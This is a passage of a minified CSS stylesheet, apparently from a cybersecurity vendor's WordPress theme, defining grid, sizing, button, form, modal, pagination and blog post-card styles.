0}.gap-x-0{column-gap:0}.gap-y-0{row-gap:0}.gap-1{gap:.25rem}.gap-x-1{column-gap:.25rem}.gap-y-1{row-gap:.25rem}.gap-2{gap:.5rem}.gap-x-2{column-gap:.5rem}.gap-y-2{row-gap:.5rem}.gap-3{gap:.75rem}.gap-x-3{column-gap:.75rem}.gap-y-3{row-gap:.75rem}.gap-4{gap:1rem}.gap-x-4{column-gap:1rem}.gap-y-4{row-gap:1rem}.gap-5{gap:1.25rem}.gap-x-5{column-gap:1.25rem}.gap-y-5{row-gap:1.25rem}.gap-6{gap:1.5rem}.gap-x-6{column-gap:1.5rem}.gap-y-6{row-gap:1.5rem}.gap-7{gap:1.75rem}.gap-x-7{column-gap:1.75rem}.gap-y-7{row-gap:1.75rem}.gap-8{gap:2rem}.gap-x-8{column-gap:2rem}.gap-y-8{row-gap:2rem}.gap-9{gap:2.25rem}.gap-x-9{column-gap:2.25rem}.gap-y-9{row-gap:2.25rem}.gap-10{gap:2.5rem}.gap-x-10{column-gap:2.5rem}.gap-y-10{row-gap:2.5rem}.gap-12{gap:3rem}.gap-x-12{column-gap:3rem}.gap-y-12{row-gap:3rem}.gap-14{gap:3.5rem}.gap-x-14{column-gap:3.5rem}.gap-y-14{row-gap:3.5rem}.gap-16{gap:4rem}.gap-x-16{column-gap:4rem}.gap-y-16{row-gap:4rem}.gap-18{gap:4.5rem}.gap-x-18{column-gap:4.5rem}.gap-y-18{row-gap:4.5rem}.gap-20{gap:5rem}.gap-x-20{column-gap:5rem}.gap-y-20{row-gap:5rem}.gap-24{gap:6rem}.gap-x-24{column-gap:6rem}.gap-y-24{row-gap:6rem}.gap-28{gap:7rem}.gap-x-28{column-gap:7rem}.gap-y-28{row-gap:7rem}.gap-30{gap:7.5rem}.gap-x-30{column-gap:7.5rem}.gap-y-30{row-gap:7.5rem}.gap-32{gap:8rem}.gap-x-32{column-gap:8rem}.gap-y-32{row-gap:8rem}.gap-36{gap:9rem}.gap-x-36{column-gap:9rem}.gap-y-36{row-gap:9rem}.gap-40{gap:10rem}.gap-x-40{column-gap:10rem}.gap-y-40{row-gap:10rem}.gap-44{gap:11rem}.gap-x-44{column-gap:11rem}.gap-y-44{row-gap:11rem}.gap-48{gap:12rem}.gap-x-48{column-gap:12rem}.gap-y-48{row-gap:12rem}.gap-56{gap:14rem}.gap-x-56{column-gap:14rem}.gap-y-56{row-gap:14rem}.gap-60{gap:15rem}.gap-x-60{column-gap:15rem}.gap-y-60{row-gap:15rem}.gap-64{gap:16rem}.gap-x-64{column-gap:16rem}.gap-y-64{row-gap:16rem}.gap-72{gap:18rem}.gap-x-72{column-gap:18rem}.gap-y-72{row-gap:18rem}.gap-80{gap:20rem}.gap-x-80{column-gap:20rem}.gap-y-80{row-gap:20rem}.gap-96{gap:24rem}.gap-x-96{column-gap:24rem}.gap-y-96{row-gap:24rem}.col-start-1{grid-column-start:1}.col-end-1{grid-column-end:1}.col-span-1{grid-column:span 1/span 1}.row-start-1{grid-row-start:1}.row-end-1{grid-row-end:1}.row-span-1{grid-row:span 1/span 1}.col-start-2{grid-column-start:2}.col-end-2{grid-column-end:2}.col-span-2{grid-column:span 2/span 2}.row-start-2{grid-row-start:2}.row-end-2{grid-row-end:2}.row-span-2{grid-row:span 2/span 2}.col-start-3{grid-column-start:3}.col-end-3{grid-column-end:3}.col-span-3{grid-column:span 3/span 3}.row-start-3{grid-row-start:3}.row-end-3{grid-row-end:3}.row-span-3{grid-row:span 3/span 3}.col-start-4{grid-column-start:4}.col-end-4{grid-column-end:4}.col-span-4{grid-column:span 4/span 4}.row-start-4{grid-row-start:4}.row-end-4{grid-row-end:4}.row-span-4{grid-row:span 4/span 4}.col-start-5{grid-column-start:5}.col-end-5{grid-column-end:5}.col-span-5{grid-column:span 5/span 5}.row-start-5{grid-row-start:5}.row-end-5{grid-row-end:5}.row-span-5{grid-row:span 5/span 5}.col-start-6{grid-column-start:6}.col-end-6{grid-column-end:6}.col-span-6{grid-column:span 6/span 6}.col-span-full{grid-column:1/-1}.row-start-6{grid-row-start:6}.row-end-6{grid-row-end:6}.row-span-6{grid-row:span 6/span 6}*,:after,:before{box-sizing:border-box;min-width:0}html{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-text-size-adjust:100%;word-wrap:break-word}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2{margin-top:0}address,blockquote,dd,dl,dt,ol,p,pre,ul{margin-bottom:.75rem;margin-top:0}li ol,li p,li ul,nav ol,nav ul,ol ol,ol ul,ul ol,ul ul{margin-bottom:0;margin-top:0}ol,ul{padding-left:1rem}ol{list-style:decimal}nav ol,nav ul{list-style:none;padding:0}audio,canvas,iframe,img,svg,video{vertical-align:middle}blockquote,code,iframe,img,input,pre,select,svg,table,td,textarea,video{max-width:100%}iframe,img,input,select,textarea{height:auto}iframe,img{border-style:none}svg:not([fill]){fill:currentColor}svg:not(:root){overflow:hidden}hr{border:0;border-top:1px solid;box-sizing:initial;clear:both;color:inherit;height:0;margin:1rem 0;overflow:visible}table{border-collapse:collapse;margin-bottom:1rem;max-width:99.9%;vertical-align:top;width:100%}html{font-size:100%}body{word-wrap:normal;background:#1a295c;background-image:radial-gradient(farthest-side at 150% -50%,#21307d,#0000 80%),radial-gradient(farthest-side at -50% 40%,#21307d,#1a295c 50%);color:#fff;font-family:Avenir Next,Arial,sans-serif;font-size:var(--wp--preset--font-size--normal);font-weight:400;height:100%}body.no-scroll{overflow:hidden}.h1,h1{font-size:var(--wp--preset--font-size--xx-large);margin-bottom:2rem}.h1,.h2,h1,h2{font-weight:700}.h2,h2{font-size:var(--wp--preset--font-size--x-large);margin-bottom:3rem;margin-top:1rem}.h3,h3{font-size:var(--wp--preset--font-size--large);font-weight:700;margin-bottom:2rem}.footer-xdr-products-title,.h4,h4{font-size:var(--wp--preset--font-size--larger);font-weight:700;margin-bottom:2rem}.footer-newsletter-title,.h5,.h6,h5,h6{font-size:var(--wp--preset--font-size--medium);font-weight:700;margin-bottom:2rem}.aside-title{font-size:var(--wp--preset--font-size--larger);font-weight:600;margin-bottom:2rem}ul{list-style:square}ul:where(.menu){list-style:none;margin:0;padding:0}ul:where(.menu) a{-webkit-text-decoration:none;text-decoration:none}a{color:#f71ea9;-webkit-text-decoration:underline;text-decoration:underline}@media (hover:hover){a:hover{color:#de4290;-webkit-text-decoration:underline;text-decoration:underline}}a:active,a:focus{color:currentColor}a:active{outline:0}a:focus,button:focus{outline:1px dotted #00bcff}.cf7sg-response-output,.screen-reader-response,.sr-only,.visually-hidden{clip:rect(0,0,0,0)!important;border:0!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.alignwide,.container,.megamenu-panel-wrap{margin-left:max(0px,(100% - 92rem)/2);margin-right:max(0px,(100% - 92rem)/2);width:min(92rem,100%)}.is-style-heading-gradient,.is-style-heading-gradient-pink,.post-item-tags-item,.text-gradient-bleu,.text-gradient-bleu-pink{display:inline-block}.has-text-align-center.is-style-heading-gradient,.has-text-align-center.is-style-heading-gradient-pink,.has-text-align-center.post-item-tags-item,.text-gradient-bleu-pink.has-text-align-center,.text-gradient-bleu.has-text-align-center{margin-left:auto;margin-right:auto;width:inherit}.is-style-heading-gradient,.post-item-tags-item,.text-gradient-bleu{-webkit-text-fill-color:#0000;background:linear-gradient(90deg,#21307d,#00bcff);background-clip:initial;-webkit-background-clip:text;background-clip:text}.is-style-heading-gradient-pink,.text-gradient-bleu-pink{-webkit-text-fill-color:#0000;background:linear-gradient(90deg,#01d1ff,#f0f);background-clip:initial;-webkit-background-clip:text;background-clip:text}.is-style-tehtris-highlight-corner,.product-header-text{background-image:url(../images/elements/elm-corner-bl.svg),url(../images/elements/elm-corner-tr.svg);background-position:0 100%,100% 0;background-repeat:no-repeat;background-size:min(40%,20rem) auto}.mx-auto{margin-left:auto;margin-right:auto}.h-0{height:0}.h-1{height:.25rem}.h-2{height:.5rem}.h-3{height:.75rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-10{height:2.5rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-16{height:4rem}.h-18{height:4.5rem}.h-20{height:5rem}.h-24{height:6rem}.h-28{height:7rem}.h-30{height:7.5rem}.h-32{height:8rem}.h-36{height:9rem}.h-40{height:10rem}.h-44{height:11rem}.h-48{height:12rem}.h-56{height:14rem}.h-60{height:15rem}.h-64{height:16rem}.h-72{height:18rem}.h-80{height:20rem}.h-96{height:24rem}.h-auto{height:auto}.h-full{height:100%}.h-screen{height:100vh}.max-h-screen{max-height:100vh}.max-h-full{max-height:100%}.min-h-0{min-height:0}.min-h-full{min-height:100%}.min-h-screen{min-height:100vh}.w-0{width:0}.w-1{width:.25rem}.w-2{width:.5rem}.w-3{width:.75rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-10{width:2.5rem}.w-12{width:3rem}.w-14{width:3.5rem}.w-16{width:4rem}.w-18{width:4.5rem}.w-20{width:5rem}.w-24{width:6rem}.w-28{width:7rem}.w-30{width:7.5rem}.w-32{width:8rem}.w-36{width:9rem}.w-40{width:10rem}.w-44{width:11rem}.w-48{width:12rem}.w-56{width:14rem}.w-60{width:15rem}.w-64{width:16rem}.w-72{width:18rem}.w-80{width:20rem}.w-96{width:24rem}.w-auto{width:auto}.w-full{width:100%}.w-screen{width:100vw}.w-1\/6{width:16.666667%}.w-1\/5{width:20%}.w-1\/4{width:25%}.w-1\/3,.w-2\/6{width:33.333333%}.w-2\/5{width:40%}.w-1\/2,.w-2\/4,.w-3\/6{width:50%}.w-3\/5{width:60%}.w-2\/3,.w-4\/6{width:66.666667%}.w-3\/4{width:75%}.w-4\/5{width:80%}.w-5\/6{width:83.333333%}.min-w-0{min-width:0}.min-w-full{min-width:100%}.max-w-8xl{max-width:90rem}.max-w-none{max-width:none}.max-w-screen-xl{max-width:1280px}.max-w-3xl{max-width:48rem}.max-w-xl{max-width:36rem}.max-w-screen-lg{max-width:1024px}.max-w-4xl{max-width:56rem}.max-w-full{max-width:100%}.max-w-screen-sm{max-width:640px}.max-w-sm{max-width:24rem}.max-w-xs{max-width:20rem}.max-w-md{max-width:28rem}.max-w-screen-2xl{max-width:1536px}.splide{width:100%}.splide__arrow{height:3rem;position:absolute;top:calc(50% - 1.5rem);width:3rem;z-index:9}.splide__arrow--prev{left:-5rem;transform:scaleX(-1)}.splide__arrow--next{right:-5rem}.page-title{margin-bottom:8rem;margin-top:4rem}a.is-external:after{content:"";display:inline-block;font-family:icomoon!important;font-size:.688rem;margin-left:.083rem;-webkit-text-decoration:none;text-decoration:none;vertical-align:text-top}.sidebar-sticky{align-self:start;position:sticky;top:6rem}.is-news-tag{color:#f71ea9;font-weight:700;text-transform:uppercase}.widget-gartner{margin:1rem auto;text-align:center}.widget-gartner [id^=gartner-pi-widget]{background:linear-gradient(45deg,#01d1ff 30%,#f0f 95%);border:none;height:auto;max-width:100%;padding:.5rem .5rem 3rem}.widget-gartner [id^=gartner-pi-widget] .gartner-pi-link{background:#fff}[class*=gartner-pi-link],[class*=widget-gartner]{display:block;max-height:600px}[class*=gartner-pi-link]{color:#1f1f2e;overflow:scroll}form{color:#1f1f2e}form .btn,form .wp-block-button__link{margin-top:3rem}.form-row{margin-bottom:2rem}label{color:#1f1f2e;font-size:var(--wp--preset--font-size--small);font-weight:600;margin-bottom:.5rem;margin-top:.5rem}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{background:#fff;border:1px solid #cfcfd5;border-radius:.5rem;color:#1f1f2e;font-size:var(--wp--preset--font-size--normal);margin-bottom:1rem;margin-top:.5rem;padding:.75rem 1rem;transition:border-bottom .3s;width:max(12.5rem,min(100%,46rem))}input[type=checkbox],input[type=radio]{accent-color:#f71ea9;display:inline-block;height:1.25rem;margin-bottom:.75rem;margin-right:.75rem;margin-top:.75rem;vertical-align:middle;width:1.25rem}select option{color:#3d3d43}textarea{width:100%}input[type=color][aria-invalid=true],input[type=date][aria-invalid=true],input[type=datetime-local][aria-invalid=true],input[type=datetime][aria-invalid=true],input[type=email][aria-invalid=true],input[type=month][aria-invalid=true],input[type=number][aria-invalid=true],input[type=password][aria-invalid=true],input[type=range][aria-invalid=true],input[type=search][aria-invalid=true],input[type=tel][aria-invalid=true],input[type=text][aria-invalid=true],input[type=time][aria-invalid=true],input[type=url][aria-invalid=true],input[type=week][aria-invalid=true],textarea[aria-invalid=true]{border:1px solid red}input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus{border:1px solid #3d3d43}.btn,.wp-block-button__link,button:not(.components-button):not(.btn-control):not(.splide__arrow):not(.stk-block-video-popup__overlay):not(.close-button):not(.lightbox-trigger),input[type=button],input[type=reset],input[type=submit]{appearance:none;background-color:#0000;border-radius:.5rem;cursor:pointer;font-size:var(--wp--preset--font-size--regular);font-weight:600;line-height:1;padding:1.25rem 3.75em;text-align:center;-webkit-text-decoration:none;text-decoration:none;transition:color .3s,background-color .3s}.btn:active,.btn:focus,.wp-block-button__link:active,.wp-block-button__link:focus,button:not(.components-button):not(.btn-control):not(.splide__arrow):not(.stk-block-video-popup__overlay):not(.close-button):not(.lightbox-trigger):active,button:not(.components-button):not(.btn-control):not(.splide__arrow):not(.stk-block-video-popup__overlay):not(.close-button):not(.lightbox-trigger):focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{-webkit-text-decoration:none;text-decoration:none}@media (hover:hover){.btn:hover,.wp-block-button__link:hover,button:not(.components-button):not(.btn-control):not(.splide__arrow):not(.stk-block-video-popup__overlay):not(.close-button):not(.lightbox-trigger):hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{-webkit-text-decoration:none;text-decoration:none}}.btn[disabled],[disabled].wp-block-button__link,button[disabled]:not(.components-button):not(.btn-control):not(.splide__arrow):not(.stk-block-video-popup__overlay):not(.close-button):not(.lightbox-trigger),input[type=button][disabled],input[type=reset][disabled],input[type=submit][disabled]{cursor:not-allowed}button:not(.components-button):not(.btn-control):not(.splide__arrow):not(.stk-block-video-popup__overlay):not(.close-button):not(.lightbox-trigger):not(.btn):not(.wp-block-button__link),input[type=button],input[type=reset],input[type=submit]{background-color:blue;border:none;color:#fff}@media (hover:hover){button:not(.components-button):not(.btn-control):not(.splide__arrow):not(.stk-block-video-popup__overlay):not(.close-button):not(.lightbox-trigger):not(.btn):not(.wp-block-button__link):hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{background-color:blue;color:#fff;-webkit-text-decoration:none;text-decoration:none}}button:not(.components-button):not(.btn-control):not(.splide__arrow):not(.stk-block-video-popup__overlay):not(.close-button):not(.lightbox-trigger):not(.btn):not(.wp-block-button__link):active,button:not(.components-button):not(.btn-control):not(.splide__arrow):not(.stk-block-video-popup__overlay):not(.close-button):not(.lightbox-trigger):not(.btn):not(.wp-block-button__link):focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{-webkit-text-decoration:none;text-decoration:none}.btn-control,.close-button,.components-button,.home-testimonial .splide__arrow,.lightbox-trigger,.splide__arrow,.stk-block-video-popup__overlay{appearance:none;background-color:#0000;border:none;cursor:pointer;font-size:var(--wp--preset--font-size--normal);padding:0}.btn,.wp-block-button__link{background-color:#01d1ff;background-image:linear-gradient(120deg,#01d1ff,#00bcff 50%,#00bcff);background-position:100%;background-size:200% auto;box-shadow:0 0 0 0 #1f1f2e00;color:#fff;display:inline-block;transition:background-position .3s,box-shadow .3s;vertical-align:middle}.btn:active,.wp-block-button__link:active{background-color:#00bcff;background-position:0;box-shadow:0 4px 8px 0 #1f1f2e26;color:#fff}@media (hover:hover){.btn:hover,.wp-block-button__link:hover{background-color:#00bcff;background-position:0;box-shadow:0 4px 8px 0 #1f1f2e26;color:#fff}}.btn-blue.wp-block-button__link,.btn.btn-blue,.is-style-tehtris-blue .wp-block-button__link,.main-header-wrap--blog .btn.main-navigation-cta,.main-header-wrap--blog .main-navigation-cta.wp-block-button__link{background-color:#21307d;background-image:linear-gradient(40deg,#00bcff -5%,#21307d 20%,#21307d);color:#fff}@media (hover:hover){.btn-blue.wp-block-button__link:hover,.btn.btn-blue:hover,.is-style-tehtris-blue .wp-block-button__link:hover,.main-header-wrap--blog .btn.main-navigation-cta:hover,.main-header-wrap--blog .main-navigation-cta.wp-block-button__link:hover{background-color:#00bcff}}.btn-pink.wp-block-button__link,.btn.btn-pink,.btn.main-navigation-cta,.is-style-tehtris-pink .wp-block-button__link,.main-navigation-cta.wp-block-button__link{background-color:#f71ea9;background-image:linear-gradient(120deg,#00bcff,#f71ea9 30%,#f71ea9);color:#fff}@media (hover:hover){.btn-pink.wp-block-button__link:hover,.btn.btn-pink:hover,.btn.main-navigation-cta:hover,.is-style-tehtris-pink .wp-block-button__link:hover,.main-navigation-cta.wp-block-button__link:hover{background-color:#00bcff}}.btn-ghost-blue.wp-block-button__link,.btn-ghost-dark.wp-block-button__link,.btn-ghost.wp-block-button__link,.btn.btn-ghost,.btn.btn-ghost-blue,.btn.btn-ghost-dark,.is-style-tehtris-ghost .wp-block-button__link,.is-style-tehtris-ghost-blue .wp-block-button__link,.is-style-tehtris-ghost-dark .wp-block-button__link{padding-bottom:1.125rem;padding-top:1.125rem;transition:box-shadow .3s}.btn-ghost.wp-block-button__link,.btn.btn-ghost,.is-style-tehtris-ghost .wp-block-button__link{background:#ffffff0d;box-shadow:inset 0 0 0 1px #fff;color:#fff}@media (hover:hover){.btn-ghost.wp-block-button__link:hover,.btn.btn-ghost:hover,.is-style-tehtris-ghost .wp-block-button__link:hover{box-shadow:inset 0 0 0 2px #fff;color:#fff}}.btn-ghost-dark.wp-block-button__link,.btn.btn-ghost-dark,.is-style-tehtris-ghost-dark .wp-block-button__link{background:#f3f3f5;box-shadow:inset 0 0 0 1px #1f1f2e;color:#1f1f2e}@media (hover:hover){.btn-ghost-dark.wp-block-button__link:hover,.btn.btn-ghost-dark:hover,.is-style-tehtris-ghost-dark .wp-block-button__link:hover{box-shadow:inset 0 0 0 2px #1f1f2e;color:#1f1f2e}}.btn-ghost-blue.wp-block-button__link,.btn.btn-ghost-blue,.is-style-tehtris-ghost-blue .wp-block-button__link{background:#0000;box-shadow:inset 0 0 0 1px #21307d;color:#21307d}@media (hover:hover){.btn-ghost-blue.wp-block-button__link:hover,.btn.btn-ghost-blue:hover,.is-style-tehtris-ghost-blue .wp-block-button__link:hover{box-shadow:inset 0 0 0 2px #21307d}}.btn-small.wp-block-button__link,.btn.btn-small,.is-style-tehtris-small-ghost .wp-block-button__link,.is-style-tehtris-small-ghost-blue .wp-block-button__link,.xdr-modules .wp-block-tehtris-iconbox .iconbox-button .btn,.xdr-modules .wp-block-tehtris-iconbox .iconbox-button .wp-block-button__link{font-size:var(--wp--preset--font-size--small);padding:.875rem 2rem}.embed-wrapper{margin:3.75rem auto;max-width:42.5rem;padding:0 1.25rem;width:100%}.embed-lazy{aspect-ratio:16/9;background:#1f1f2e;cursor:pointer;margin-bottom:1.875rem;position:relative}@media (hover:hover){.embed-lazy:hover .embed-play-button{background:#54545e}.embed-lazy.embed-youtube:hover .embed-play-button{background:red}}.embed-img{left:0;max-height:100%;object-fit:cover;opacity:.7;position:absolute;top:0;width:100%}.embed-play-button{background:#3d3d43;border-radius:1rem;box-shadow:0 0 1.875rem #0009;height:3.75rem;opacity:.8;width:5.625rem;z-index:1}.embed-play-button,.embed-play-button:before{left:50%;position:absolute;top:50%;transform:translate3d(-50%,-50%,0)}.embed-play-button:before{border-color:#0000 #0000 #0000 #fff;border-style:solid;border-width:15px 0 15px 26px;content:""}.embed-iframe{height:100%;left:0;position:absolute;top:0;width:100%}.pagination{display:block;margin:4rem auto;text-align:center;width:100%}.pagination .page-numbers{display:inline-block;font-size:var(--wp--preset--font-size--normal);margin:0 .125rem;padding:.25rem 1.5rem}.pagination .page-numbers.current{background:#fff;color:blue}.pagination a.page-numbers{background:blue;color:#fff;-webkit-text-decoration:none;text-decoration:none;transition:background .3s}@media (hover:hover){.pagination a.page-numbers:hover{background:#21307d}}.post-navigation{margin:4rem auto}.post-navigation .nav-links{grid-gap:0;background:#f3f3f5;border:1px solid #cfcfd5;display:grid;grid-template-columns:1fr 1fr}.post-navigation .nav-next a,.post-navigation .nav-previous a{color:#1f1f2e;display:block;font-size:var(--wp--preset--font-size--regular);height:100%;padding:2rem;-webkit-text-decoration:none;text-decoration:none;transition:background .3s}@media (hover:hover){.post-navigation .nav-next a:hover,.post-navigation .nav-previous a:hover{background:#cfcfd5}}.post-navigation .nav-link-label{color:#3d3d43;display:block;font-size:var(--wp--preset--font-size--xsmall);font-weight:400;text-transform:uppercase}.post-navigation .nav-previous .nav-link-label:before{content:"‹";font-size:var(--wp--preset--font-size--regular);margin-right:.5rem}.post-navigation .nav-next{text-align:right}.post-navigation .nav-next .nav-link-label:after{content:"›";font-size:var(--wp--preset--font-size--regular);margin-left:.5rem}#progress-container{background:#0000;bottom:0;height:4px;left:0;position:absolute;transition:all .2s ease-out;width:100%;z-index:1000}#progress-bar{background-color:#f71ea9;background-image:linear-gradient(90deg,#f71ea9,#de4290);display:block;height:4px;width:0}.modal{-webkit-overflow-scrolling:touch;background-color:#1f1f2ebf;bottom:0;display:flex;left:0;overflow-y:auto;overscroll-behavior-y:contain;padding:2rem;position:fixed;right:0;top:0;transition:.2s;z-index:100}.modal[aria-hidden=true]{opacity:0;visibility:hidden}.modal p{font-size:var(--wp--preset--font-size--regular)}.modal .wp-block-columns,.modal .wp-block-media-text{padding:0}.modal .wp-block-column{padding:2rem}.modal .wp-block-media-text__content{padding:4rem 3rem}.modal-wrap{background-color:#fff;margin:auto;max-height:100vh;max-width:100vw;position:relative;width:70rem}.modal-close{background:#0000;color:currentColor;line-height:1;opacity:1;padding:1rem;position:absolute;right:1rem;top:1rem;transition:opacity .3s}@media (hover:hover){.modal-close:hover{opacity:.8}}.modal-close .modal-close-icon{color:currentColor;display:block;height:1rem;width:1rem}.post-item{border-radius:1rem;display:grid;grid-template-rows:auto 1fr;position:relative}@media (hover:hover){.post-item:hover .wp-post-image{transform:scale(1.05)}.post-item:hover .post-item-content{transform:translateY(-1.25rem)}}.post-item-image{-webkit-box-ordinal-group:1;-ms-flex-order:0;aspect-ratio:1.91/1;border-radius:1rem 1rem 0 0;display:block;order:0;overflow:hidden;position:relative;width:100%}.post-item-image .wp-post-image{width:100%}.post-item-content,.post-item-image .wp-post-image{transition:transform .3s}.post-item-content{-webkit-box-ordinal-group:2;-ms-flex-order:1;background:#fff;border-radius:1rem;box-shadow:0 10px 14px 0 #1f1f2e33;color:#3d3d43;height:calc(100% + 2rem);order:1;padding:2rem 1.5rem;position:relative;transform:translateY(-1rem)}.post-item-tags-item{display:inline-block;font-size:var(--wp--preset--font-size--small);font-weight:600;margin-right:.75rem}.post-item-title{font-size:var(--wp--preset--font-size--medium);margin-bottom:1.5rem}.post-item-title-link{color:#3d3d43}@media (hover:hover){.post-item-title-link:hover{color:#3d3d43}}.post-item-title-link{-webkit-text-decoration:none;text-decoration:none}.post-item-excerpt{font-size:var(--wp--preset--font-size--normal);margin-bottom:2.5rem}.post-item-excerpt-readmore{color:#3d3d43;-webkit-text-decoration:underline;text-decoration:underline}.post-item-date{font-size:var(--wp--preset--font-size--small);padding-top:.5rem}.fake-text{animation:a 2s cubic-bezier(.4,0,.6,1) infinite;background:currentColor;display:block;height:.75rem;margin-bottom:1rem;width:100%}.fake-text:nth-child(n+2):last-child{width:80%}.fake-item-image{background:#f3f3f5;border-radius:1rem 1rem 0 0;display:block;height:14rem;width:100%}.post-item-tags-item .fake-text{height:.25rem;margin:.5rem .25rem;width:3rem}.post-item-title .fake-text{height:1rem}.post-item-excerpt .fake-text{background:#54545e}.post-item-date .fake-text{height:.25rem;width:8rem}@keyframes a{0%,to{opacity:1}50%{opacity:.5}}.posts-grid{grid-gap:3rem;display:grid;grid-template-columns:repeat(3,1fr);margin-bottom:6rem}.blog-products-news{background:#1a295c;color:#fff;padding:4rem 0}.blog-products-news-filters{display:flex;margin-bottom:6rem}.products-news-filter{color:currentColor;display:block;margin-right:1rem;padding:.75rem 2rem;position:relative;-webkit-text-decoration:none;text-decoration:none;z-index:0}.products-news-filter:before{background:#01d1ff;bottom:0;content:"";display:block;height:3px;left:0;position:absolute;transition:height .3s;width:100%;z-index:-1}@media (hover:hover){.products-news-filter:hover{color:#3d3d43;-webkit-text-decoration:none;text-decoration:none}.products-news-filter:hover:before{height:100%}}.products-news-filter.is-current{background:#ffffff38}@media (hover:hover){.products-news-filter.is-current:hover{color:#fff}.products-news-filter.is-current:hover:before{height:100%}}.products-news-filter.is-current:before{height:6px}.posts-grid-loadmore{margin:0 auto 6rem;text-align:center}.posts-grid-loadmore-btn{background:#fff0;border:1px solid #fff;border-radius:.5rem;color:#fff;padding:1rem 2rem;transition:background .3s}@media (hover:hover){.posts-grid-loadmore-btn:hover{background:#fff;color:#3d3d43}}.similar-articles{margin:6rem auto}.similar-articles-grid{grid-gap:2rem;display:grid;grid-template-columns:repeat(3,1fr);margin-top:2rem}.similar-articles-subtitle{align-items:center;color:blue;display:flex;font-size:var(--wp--preset--font-size--small);margin-bottom:1rem}.similar-articles-subtitle:before{border:0;border-top:1px solid #1f1f2e;content:"";display:block;margin-right:.5rem;width:3rem}.latest-articles{margin-bottom:9rem}.latest-articles .latest-article-item{grid-gap:1rem;display:grid;grid-template-columns:minmax(auto,100px) 1fr;margin:1.5rem 0 2rem}.latest-articles .wp-post-image{border-radius:1rem}.latest-articles .latest-article-date{color:#3d3d43;font-size:var(--wp--preset--font-size--xsmall);margin-bottom:0}.latest-articles .latest-article-title{font-size:var(--wp--preset--font-size--regular);margin-bottom:0}.latest-articles .latest-article-title-link{color:#1f1f2e;-webkit-text-decoration:none;text-decoration:none}@media (hover:hover){.latest-articles .latest-article-title-link:hover{color:blue}}.glossary-item{border-radius:.5rem;display:grid;grid-template-rows:auto 1fr;text-align:center}@media (hover:hover){.glossary-item:hover .wp-post-image{transform:scale(1.05)}}.glossary-item-image{aspect-ratio:2/1;border-radius:.5rem .5rem 0 0;display:block;overflow:hidden;position:relative;width:100%}.glossary-item-image .wp-post-image{transition:transform .3s;width:100%}.glossary-item-image:after{content:none}.glossary-item-content{background:#fff;border-radius:0 0 .5rem .5rem;box-shadow:0 10px 14px 0 #1f1f2e33;color:#3d3d43;height:100%;padding:1.5rem 1rem}.glossary-item-title{font-size:var(--wp--preset--font-size--normal);font-weight:400;margin-bottom:0;margin-top:0}.glossary-item-title-link{color:#1f1f2e;-webkit-text-decoration:none;text-decoration:none}@media (hover:hover){.glossary-item-title-link:hover{color:#00bcff}}.white-paper-item{background:#fff;border:1px solid #f3f3f5;border-radius:2rem;box-shadow:0 10px 14px 0 #1f1f2e33;color:#3d3d43;display:grid;grid-template-columns:320px 1fr;margin-bottom:6rem;padding:2rem}.white-papers-item-image{border-radius:0;max-height:inherit;padding:1rem}.white-papers-item-content{color:#1f1f2e;padding:4rem 2rem}.white-paper-item-title{color:#1f1f2e;font-size:var(--wp--preset--font-size--larger);margin-bottom:2rem}.white-paper-item-excerpt{color:#3d3d43;font-size:var(--wp--preset--font-size--normal);margin-bottom:2rem}.event-item{align-items:center;display:grid;grid-template-columns:300px 1fr;margin-bottom:4rem;margin-top:4rem}.events-past .event-item{opacity:.5;transition:.3s}@media (hover:hover){.events-past .event-item:hover{opacity:.9}}.event-item-thumb{border-radius:1rem;margin-right:3rem}.event-item-content{padding-left:3rem}.event-item-infos{font-size:var(--wp--preset--font-size--large)}.event-item-date{color:#00bcff}.event-item-excerpt{font-size:var(--wp--preset--font-size--regular)}.pr-item{-webkit-box-pack:justify;-ms-flex-pack:justify;background:#fff;border:1px solid #f3f3f5;border-radius:2rem;box-shadow:0 10px 14px 0 #1f1f2e33;color:#3d3d43;display:flex;flex-direction:column;justify-content:space-between;padding:3rem 4rem;text-align:center}.pr-item-thumb{aspect-ratio:4/3;margin-bottom:3rem;object-fit:contain}.pr-item-title{font-size:var(--wp--preset--font-size--larger)}.pr-item-title-link{color:#1f1f2e;display:block;-webkit-text-decoration:none;text-decoration:none;transition:color .3s}@media (hover:hover){.pr-item-title-link:hover{color:#00bcff}}.pr-item-readmore{display:block;margin:3rem auto 1rem;width:60%}.affiliation-item{-webkit-box-pack:justify;-ms-flex-pack:justify;background:#fff;border:1px solid #f3f3f5;border-radius:2rem;box-shadow:0 10px 14px 0 #1f1f2e33;color:#3d3d43;display:flex;flex-direction:column;justify-content:space-between;padding:2rem 3rem;text-align:center}.affiliation-item-thumb{aspect-ratio:1/1;margin:1rem auto;max-width:10rem;object-fit:contain;width:80%}.affiliation-item-title{color:#1f1f2e;font-size:var(--wp--preset--font-size--larger)}.social-share{justify-content:flex-start;padding:1rem 0}.social-share,.social-share-item{display:flex}.social-share-item{align-items:center;aspect-ratio:1;border-radius:1.5rem;color:#fff;margin-right:2rem;transition:background .3s;width:2rem}.social-share-item:active,.social-share-item:focus{color:#fff}@media 